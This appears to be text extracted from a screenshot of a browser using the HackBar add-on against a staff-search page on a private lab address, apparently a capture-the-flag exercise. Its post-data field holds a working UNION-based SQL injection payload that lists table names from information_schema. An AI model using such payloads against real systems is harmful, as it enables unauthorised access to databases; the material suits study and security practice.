 Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 1
Name: 2 3
Position: UserDetails
Phone No: 5
Email: 6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.10.10.146/results.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
search='union select 1,2,3,
(select(group_concat(table_name))from(infoRmation_schema.tables)where(table_schema)like('users')),5,6 #